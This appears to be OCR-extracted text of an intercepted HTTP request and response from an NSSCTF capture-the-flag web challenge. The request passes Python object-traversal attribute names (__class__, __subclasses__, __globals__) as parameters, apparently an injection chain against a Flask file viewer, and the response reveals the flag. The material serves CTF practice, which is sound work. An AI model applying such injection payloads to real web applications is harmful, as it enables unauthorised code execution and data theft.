 请求
美化 Raw Hex MarkInfo \n
1 GET /file/123.txt?x1=__class__&x2=__bases__&x3=__subclasses__&x4=__init__&&x5=__globals__ HTTP/1.1
2 Host: node2.anna.nssctf.cn:28725
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Origin: http://node2.anna.nssctf.cn:28725
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylrhSMXzoRwAiYrgM
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36 Edg/133.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
10 Referer: http://node2.anna.nssctf.cn:28725/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: session=
eJBngHD43jk0xHXrBaNFNQueoE+41rE1GNZawdm3Db3NGUnXuJHIDoTld33vveJtFbMgQeLjsH1+FaIcm8Fz0jzREQsWjKZoUsE8R/rFvUI=;
Hm_lvt_648a44a949074de73151ffaa0a832aec=1740960513,1741070302,1741187732,1741347378;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1741347378; HMACCOUNT=28957CF98FA58B79
14 Connection: close
15
16
响应
美化 Raw Hex 页面渲染 MarkInfo
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.10.16
3 Date: Fri, 07 Mar 2025 12:46:43 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 554
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="zh">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
查看文件内容
</title>
14 </head>
15 <body>
16 <h1>
文件内容：123.txt
</h1>
<!-- 显示文件名 -->
17 <pre>
NSSCTF{a1669de8-de1c-4ea3-9279-7e102d33eb57}
18 </pre>
<!-- 显示文件内容 -->
19
20 <footer>
21 <p>
&copy; 2025 文件查看器
</p>